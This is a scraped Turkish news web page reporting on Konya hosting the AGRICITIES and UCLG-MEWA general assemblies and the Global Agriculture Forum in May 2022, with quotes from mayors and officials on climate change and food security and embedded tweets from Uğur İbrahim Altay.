<p><strong>11:45 - </strong><a href="https://birhaber.net/ibb-sehir-tiyatrolari-musahipzade-celalin-eserlerinden-uyarlanan-haramiler-muzikalini-seyirciyle-bulusturdu.html" title="İBB Şehir Tiyatroları Musahipzade Celal’in Eserlerinden Uyarlanan “Haramiler” Müzikalini Seyirciyle Buluşturdu">İBB Şehir Tiyatroları Musahipzade Celal’in Eserlerinden Uyarlanan “Haramiler” Müzikalini Seyirciyle Buluşturdu</a></p>
<p><strong>11:30 - </strong><a href="https://birhaber.net/romina-gastan-tarihle-bulusan-yeni-single-ask-saf-duygudur.html" title="Romina Gas’tan Tarihle Buluşan Yeni Single: “Aşk Saf Duygudur”">Romina Gas’tan Tarihle Buluşan Yeni Single: “Aşk Saf Duygudur”</a></p>
<p><strong>21:00 - </strong><a href="https://birhaber.net/icisleri-bakani-ali-yerlikayayi-istanbulda-konya-tanitim-gunlerinde-ebubekir-kaynar-karsiladi.html" title="İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı">İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı</a></p>
<p><strong>19:00 - </strong><a href="https://birhaber.net/dahin-tesisat-dan-umraniye-genelinde-profesyonel-ve-guvenilir-hizmet.html" title="Dahin Tesisat’ dan Ümraniye Genelinde Profesyonel ve Güvenilir Hizmet">Dahin Tesisat’ dan Ümraniye Genelinde Profesyonel ve Güvenilir Hizmet</a></p>
<p><strong>18:02 - </strong><a href="https://birhaber.net/vds-kirala-fiziksel-sunucu-kiralama-ile-gucunuzu-artirin.html" title="VDS Kirala: Fiziksel Sunucu Kiralama ile Gücünüzü Artırın">VDS Kirala: Fiziksel Sunucu Kiralama ile Gücünüzü Artırın</a></p>
<p><strong>10:45 - </strong><a href="https://birhaber.net/hayal-gercek-muzik-benim-sesim-kendimi-dunyaya-anlatma-bicimim.html" title="Hayal Gerçek: “Müzik Benim Sesim, Kendimi Dünyaya Anlatma Biçimim”">Hayal Gerçek: “Müzik Benim Sesim, Kendimi Dünyaya Anlatma Biçimim”</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Konya 3 Uluslararası Programa Aynı Anda Ev Sahipliği Yapıyor</h1>

<h3 style="font-size:19px; font-weight: normal;"> Konya 3 Uluslararası Programa Aynı Anda Ev Sahipliği Yapıyor Konya Büyükşehir Belediyesi’nin 25-27 Mayıs tarihleri arasında ev...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/yasam" rel="category tag">Yaşam</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 26 Mayıs 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/05/yrls.jpg" alt="Konya 3 Uluslararası Programa Aynı Anda Ev Sahipliği Yapıyor" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/konya-3-uluslararasi-programa-ayni-anda-ev-sahipligi-yapiyor.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Konya 3 Uluslararası Programa Aynı Anda Ev Sahipliği Yapıyor+https://birhaber.net/konya-3-uluslararasi-programa-ayni-anda-ev-sahipligi-yapiyor.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Konya 3 Uluslararası Programa Aynı Anda Ev Sahipliği Yapıyor, https://birhaber.net/konya-3-uluslararasi-programa-ayni-anda-ev-sahipligi-yapiyor.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/konya-3-uluslararasi-programa-ayni-anda-ev-sahipligi-yapiyor.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Konya 3 Uluslararası Programa Aynı Anda Ev Sahipliği Yapıyor</p>
<p>Konya Büyükşehir Belediyesi’nin 25-27 Mayıs tarihleri arasında ev sahipliği yaptığı Uluslararası Tarım Şehirleri Birliği Genel Kurulu, Birleşmiş Kentler ve Yerel Yönetimler Orta Doğu ve Batı Asya Bölge Teşkilatı Genel Kurulu ve Küresel Tarım Forumu’nun ortak açılışı gerçekleştirildi. 15 ülkeden belediye başkanlarının ve yerel yöneticilerin katıldığı programda konuşan UCLG Eş Başkanı, Uluslararası Tarım Şehirleri Birliği Başkanı ve Konya Büyükşehir Belediye Başkanı Uğur İbrahim Altay, Konya’nın sahip olduğu birikim ve güçlü potansiyelin hem Türkiye’nin kalkınmasında hem de üyesi olduğu uluslararası kuruluşlara büyük katkı sunduğunu belirtti. Başkan Altay, “Özellikle iklim değişikliği ve pandemi gibi kritik konuların küresel gündemi belirlediği bir dönemde bu küresel krizlerle mücadelede yerel yönetimlerin payı göz ardı edilemeyecek kadar büyük bir boyuta ulaşmıştır.” dedi.<br />
Konya Büyükşehir Belediyesi’nin ev sahipliğinde Uluslararası Tarım Şehirleri Birliği (AGRICITIES) Genel Kurulu, Birleşmiş Kentler ve Yerel Yönetimler Orta Doğu ve Batı Asya Bölge Teşkilatı (UCLG-MEWA) Genel Kurulu ve Küresel Tarım Forumu Konya’da başladı.</p>
<p>15 ülkeden belediye başkanlarının ve yerel yöneticilerin katıldığı açılış programı Uluslararası Tarım Şehirleri Birliği Genel Sekreteri Mücahit Sami Küçüktığlı, UCLG-MEWA Genel Sekreteri Mehmet Duman ve çevrimiçi bağlantıyla toplantıya katılım sağlayan UCLG Genel Sekreteri Emilia Saiz’ın konuşmalarıyla başladı.</p>
<p>“PANDEMİ BİZE ÜRETMEMİZ GEREKTİĞİNİ ÖĞRETTİ”</p>
<p>Daha sonra konuşan Kütahya Belediye Başkanı Alim Işık, “Geride bırakılan yaklaşık iki yıllık pandemi süreci tüm dünyanın üretmesi gerektiğini ve üretimin başında öncelikle tarımın gelmesi gerektiğini bizlere öğretti. Konya, Türkiye’nin tahıl ambarı dediğimiz önemli üretim merkezlerimizden biri. Kütahya ve birçok ilimiz de Konya kadar olmasa da ciddi üretim yapan önemli tarım kentlerimizden. Özetle bu toplantıda UCLG MEWA kongresinin yanında AGRICITIES’in ve Küresel Tarım Forumu’nun gündem maddesi olarak alınıp gerçekleştirilecek olması çok önemli” ifadelerini kullandı.</p>
<p>Şanlıurfa Büyükşehir Belediye Başkanı Zeynel Abidin Beyazgül ise şu ifadeleri kullandı: “Bir Kızılderili atasözü şöyle der; Son ağaç kesildiğinde, son nehir kuruduğunda, son balık öldüğünde paranın yenilebilir olmadığını anlayacağız. Bugün iklim değişikliğini ve tarımın önemini hepimiz çok yakından görmüş bulunmaktayız. Yine ikinci bir konudan bahsediyorum. Uğur İbrahim Altay beye teşekkür ediyorum. Burası bir tarım şehri ve toplantının yeri doğru seçilmiş bulunmakta.”</p>
<p>Trabzon Büyükşehir Belediye Başkanı Murat Zorluoğlu, “Güzel şehrimiz Konya’da üç tane toplantı açılışı aynı anda icra ediliyor. UCLG MEWA Genel Kurulu ile birlikte Uluslararası Tarım Şehirleri Birliği Genel Kurulu ve Küresel Tarım Forumu birlikte gerçekleştiriliyor. Ben her üç toplantının da hem Konya’mız, hem ülkemiz, hem de katılımcı ülkeler için hayırlı neticeler vermesini temenni ediyorum.” dedi.</p>
<p>“BURASI ÇOK OLAĞANÜSTÜ BİR YER”</p>
<p>UCLG MEWA Eş Başkanı ve Balıkesir Büyükşehir Belediye Başkanı Yücel Yılmaz, “Bugün Konya’da çok güzel ve özel bir toplantı yapıyoruz. Konya’da ağırlanmaktan hep gurur duyuyoruz. Bir yerel yönetici olarak Konya’daki belediye başkanlarımızdan, yerel yönetici arkadaşlarımızdan çok şey öğrenerek şehirlerimize gidiyoruz. Konya’ya gelmeden önce Türkiye’nin en çok tarımını biz yapıyoruz zannediyordum. Ama geldik gördük ki el yumruğu yemeyen kendininkini balyoz zannedermiş. Burada çok ciddi tarım yapılıyor. Burası çok olağanüstü bir yer.” diye konuştu.</p>
<p>Kamerun Mayo Darle Belediye Başkanı Dadda Fadimatou şunları söyledi: “Hem dünya için hem de yerel yönetimler için önemli konuların konuşulacağı bu toplantıya katıldığım için çok mutluyum. Burada tematik çalışmalar yapılacak ve sosyal, ekonomik ve çevre ile ilgili konulara değineceğiz. Kamerun’da iklim değişikliği birlikte karşı karşıya bulunduğumuz kuraklıktan ülkenin bütün bölgeleri etkileniyor. Dolayısıyla ülkenin iklim değişikliği sonuçlarını çok kötü bir şekilde görüyoruz.”</p>
<p>“PANDEMİ SONRASI BU BULUŞMA ÖNEMLİ”</p>
<p>Kıbrıs Türk Belediyeler Birliği Başkanı Mahmut Özçınar, Türkiye’nin, Kıbrıs’ın ve dünyanın geçirdiği korona süreci sonrası böyle bir buluşma tertip edilmesinin çok önemli olduğuna işaret ederek, “Tabii dünyadaki küresel ısınma ve buna bağlı olarak da tarımın öne çıktığı bir dünyamızda bu yönde yapılacak çalışmalarla katkı koymak, birlikte tecrübe paylaşımı yapmak çok önemli.” dedi.</p>
<p>“GELECEK NESİLLERİ KORUMALIYIZ”</p>
<p>UCLG MEWA Başkanı, Dannieh Belediyeler Birliği Başkanı Mohamad Saadie, Konya Büyükşehir Belediye Başkanı Uğur İbrahim Altay’a teşekkür ederek başladığı konuşmasında, “Demokrasi ve birlik için buradayız. Göçmenler, sığınmacılar başta olmak üzere tüm mağdur olanları ve vatandaşlığını kaybeden insanları koruyarak yaşamlarını idame etmesine katkı sağlamalıyız. Gelecek nesilleri korumalıyız. Bu dönemde en önemli meselelerimizin biri de birbirimizi dinlemek ve potansiyelimizi ortaya çıkarmaktır.” ifadelerini kullandı.</p>
<p>“İNSAN ANCAK HÜR OLDUĞU ZAMAN İSTEDİKLERİNİ BAŞARABİLİR”</p>
<p>Filistin Yerel Yönetimler Birliği Başkanı Musa Hadid, halihazırda işgali yaşayan, aynı zamanda çetrefilli sorunlarla mücadele eden bir ülkeden geldiklerine işaret ederek, şunları söyledi: “Sizlerle işbirliği içerisinde; tarımdan, teknolojiden, iklimden bahsedilecek bu programda olmaktan gurur duyuyoruz. İnsan ancak hür olduğu zaman istediklerini başarabilir. UCLG MEWA toplantılarında ortaya konulacak persfektifin insan haklarına, insanın özgürlüğüne ilişkin bir bakış açısı ortaya koymasını umut ediyoruz.”</p>
<p>“ŞEHİRLERİN SORUNLARINI KONUŞACAĞIZ”</p>
<p>Arap Kentler Teşkilatı Genel Sekreteri Ahmed Al-Subeeh, şehirlerin sorunlarıyla ilgili alanları konuşmanın önemini vurgulayarak, “Yapmış olduğumuz, yapacaklarımızı konuşacağımız istişareler bütün şehirlere hizmet edecek. Şüphesiz ki yapacağımız toplantılar güzel bir izlenim bırakacaktır. Zira, gıda güvenliği ve tarımla ilgili olan gelişmeler bizler için çok önemli. Buradaki toplantıların hayırlara vesile olmasını temenni ediyorum.” dedi.</p>
<p>“GÜNDEMİ KÜRESEL İKLİM DEĞİŞİKLİĞİ BELİRLİYOR”</p>
<p>UCLG Eş Başkanı, Uluslararası Tarım Şehirleri Birliği Başkanı ve Konya Büyükşehir Belediye Başkanı Uğur İbrahim Altay, Konya’nın sahip olduğu birikim ve güçlü potansiyelin hem Türkiye’nin kalkınmasında hem de üyesi olduğu uluslararası kuruluşlara büyük katkı sunduğunu belirtti. Başkan Altay, “Özellikle iklim değişikliği ve pandemi gibi kritik konuların küresel gündemi belirlediği bir dönemde bu küresel krizlerle mücadelede yerel yönetimlerin payı göz ardı edilemeyecek kadar büyük bir boyuta ulaşmıştır. Bizler de Konya Büyükşehir Belediyesi olarak hem şehrimizdeki çalışmalarımızda hem de üyesi olduğumuz uluslararası yerel yönetim birlikleriyle beraber attığımız somut adımlarla bugüne kadar üzerimize düşen görevleri yerine getirdik.” diye konuştu.</p>
<p>ULUSLARARASI TARIM ŞEHİRLERİ BİRLİĞİ’NE DAVET</p>
<p>Kongrenin yanı sıra UCLG MEWA Akıllı Şehirler ve Kentsel Mobilite Komitesi ile UCLG MEWA Çevre Komitesi tarafından birer panel düzenleneceğini vurgulayan Başkan Altay, “Bugün ayrıca Cumhurbaşkanımız Sayın Recep Tayip Erdoğan’ın onayıyla 2019 yılında Konya merkezli olarak kurulan Uluslararası Tarım Şehirleri Birliğimizin de genel kurulunu yapacağız. Bu genel kurul, kuruluşundan bugüne üye sayısını ve faaliyetlerini önemli ölçüde artıran Uluslararası Tarım Şehirleri Birliğimizin geleceğinin şekillenmesinde yol gösterici olacaktır. Bu vesileyle sizleri de dünyadaki tüm tarım şehirleriyle tarımın geleceği ve gıda güvenliği için tecrübe ve bilgi paylaşımı gerçekleştiren birliğimize katılarak tarımı yaşatmaya davet ediyorum.” ifadelerini kullandı.</p>
<p>Küresel iklim değişikliği ve pandemi sürecinin gıda temini konusundaki baskıları artırarak bu konudaki sorunları bir kez daha gündeme getirdiğini kaydeden Başkan Altay, şunları söyledi: “Yaşadığımız bu zor dönemde tarımın, gıda güvenliğinin, şehirlerin öz yeterliliğinin ve lojistiğin önemi bir kez daha anlaşıldı. Bizler de bu kritik konuların bilincinde olarak açılışını yaptığımız programımız bünyesinde; iklim değişikliğinin etkileri, şehir-tarım ilişkisi gibi konuların konuşulacağı Küresel Tarım Forumu’nu da gerçekleştireceğiz.”</p>
<p>“YETKİNLİKLER VE SORUMLULUKLAR ARASINDAKİ DENGESİZLİK TEHLİKELİ</p>
<p>Çevrimiçi bağlanan UCLG Başkanı, Soria Belediye Başkanı ve UCLG Başkanı Carlos Martinez Minguez, toplantıya katılanların göstereceği katkıların toplumların geleceği için çok önemli olduğunu ifade ederek, “UCLG MEWA üyelerine yeterli imkanlar sağlanmadığı takdirde dünya çapında yerel kamu hizmetlerinin sonu tehlikeye girer. Dünyanın birçok yerinde kaynak eksikliği görmeye devam ediyoruz. Hepsinden önemlisi yetkinlikler ve sorumluluklar arasındaki dengesizlik farklı krizler biriktiriyor. Bu dengesizlik, daha bir ay önce New York’ta tartıştığımız gibi yeni kentsel gündeme ulaşmak için eylem eksikliğinin bir sonucudur.” cümlelerini kullandı.</p>
<p>“TÜRK HÜKÜMETİNİN İNSİYATİFİNE KATKI SUNMAK İÇİN FIRSAT”</p>
<p>BM Türkiye Mukim Koordinatörü Alvaro Rodriguez, “Bu toplantı, Birleşmiş Milletler olarak Türkiye hükümetinin inisiyatifine katkıda bulunmamız için bir fırsat. İklim sorunlarının etkilerini azaltma bağlamında biz üç gün boyunca burada sürdürülebilir kalkınma, kentsel tarım ve biyoçeşitlilik hakkında çeşitli tartışmalar yapacağız. Bir taraftan da başlıklar etrafında fikir teatisinde bulunma imkanımız olacak.” diye konuştu.</p>
<p>“TEMEL OLARAK UYUMU SAĞLAMALIYIZ</p>
<p>Filipinler Bangsamoro Özerk Bölgesi Ziraat Bakanı Muhammed Şuayb Jacop, “Burada yaptığımız şey sadece bizim için fırsat değil, bizim için büyük bir başarı aynı zamanda. Buraya davet edilmiş olmak bizim için çok büyük bir memnuniyet kaynağı. Filipinlilerin Müslüman bölgelerindeki belediyeler olarak bu etkinliği çok önemli görüyoruz. Öncelikle temel olarak uyumu sağlamalıyız. Belli yaklaşımları vakitlice müdahalelerin sağlanmasıyla alacağımız kararlardan faydalanacak çiftçilerin hayat kalitelerini artıracağına inanıyorum.” ifadelerini kullandı.</p>
<p>“BURADA İSTİŞARE ETMENİN BEREKETİNİ YAŞIYORUZ”</p>
<p>Konya Valisi Vahdettin Özkan ise şu ifadeleri kullandı: “Konya denilince ilmin, irfanın, bilimin, insana dokunmanın akla geleceği bir tarih, bir kültür akla geliyor. Çatalhöyük’ten başlayan binlerce yıllık bir tarihi birikimin odağında olan bir şehrimiz. Bu vesileyle hem yerel yönetimlerle ilgili iyileştirme faaliyetlerin nasıl olacağı hem de günümüzün en stratejik konusu olan tarımsal üretimin, hayvancılığın nasıl olması gerektiği; bunu bekleyen risklerin neler olduğu, bu risklerin bertarafının nasıl olacağını seçkin bir toplulukla beraber istişare etmenin bereketini yaşıyoruz.”</p>
<p>Açılışı ortak gerçekleştirilen programlar kapsamında 27 Mayıs tarihine kadar UCLG MEWA Yönetim Kurulu Toplantısı ve Genel Kurulu, Uluslararası Tarım Şehirleri Birliği Genel Kurulu, Küresel Tarım Forumu gerçekleştirilecek.</p>
<p>FOTOĞRAFLAR İÇİN TIKLAYIN HABER METNİ İÇİN TIKLAYIN</p>
<p>kaynak:https://www.konya.bel.tr/haberayrinti.php?haberID=8589</p>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">Uluslararası Tarım Şehirleri Birliği (AGRICITIES) Genel Kurulunda tüm katılımcıların oyu ile başkanlığa seçildik.</p>
<p>Teveccüh gösteren belediye başkanlarımıza ve idarecilerimize teşekkür ederim. </p>
<p>Hayırlara vesile olsun inşaAllah. <a href="https://t.co/GgEcAdRbPF">pic.twitter.com/GgEcAdRbPF</a></p>
<p>— Uğur İbrahim Altay (@u_ibrahim_altay) <a href="https://twitter.com/u_ibrahim_altay/status/1529522280157655040?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">May 25, 2022</a></p>
</blockquote>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">I feel honored to host mayors from more than 20 different countries in <a href="https://twitter.com/hashtag/MyCityKonya?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#MyCityKonya</a>.</p>
<p>Taking our goverment&#8217;s foreign policy into consideration, we are contributing <a href="https://twitter.com/hashtag/localdiplomacy?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#localdiplomacy</a> by bringing local leaders from different regions together in <a href="https://twitter.com/hashtag/Konya?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#Konya</a>. <a href="https://t.co/3W1aH2KJVd">pic.twitter.com/3W1aH2KJVd</a></p>
<p>— Uğur İbrahim ALTAY (@uiAltay_int) <a href="https://twitter.com/uiAltay_int/status/1529493863966072833?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">May 25, 2022</a></p>
</blockquote>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">UCLG-MEWA Kongresi, Tarım Şehirleri Birliği Genel Kurulu ve Küresel Tarım Forumu’na katılan misafirlerimize, Dünya Belediyeler Birliği ve Konya Büyükşehir Belediyemiz adına teşekkür ediyorum.<a href="https://twitter.com/UCLGMEWAorg?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@UCLGMEWAorg</a> <a href="https://twitter.com/AgriCities?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@AgriCities</a> <a href="https://twitter.com/wald_academy?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@wald_academy</a> <a href="https://t.co/YVpHpqTxFq">pic.twitter.com/YVpHpqTxFq</a></p>
<p>— Uğur İbrahim Altay (@u_ibrahim_altay) <a href="https://twitter.com/u_ibrahim_altay/status/1529392969563967489?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">May 25, 2022</a></p>
</blockquote>
</p></div>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d0%b0%d0%bb%d0%bc%d0%b0%d1%82%d1%8b-%d3%99%d1%83%d0%b5%d0%b6%d0%b0%d0%b9%d1%8b%d0%bd%d0%b4%d0%b0-%d0%b6%d0%b0%d2%a3%d0%b0-%d1%85%d0%b0%d0%bb.html" title="Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2022/06/havalm.jpg" alt="Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді" width="670" height="445"/>
</div>
<strong>Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82-%d0%b1%d0%b0%d1%81%d1%88%d1%8b%d1%81%d1%8b-%d2%b1%d0%bb%d1%82%d1%82%d1%8b%d2%9b-%d2%93%d1%8b%d0%bb%d1%8b%d0%bc-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc.html" title="Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2022/06/otyrum.1.jpg" alt="Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты" width="670" height="445"/>
</div>
<strong>Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
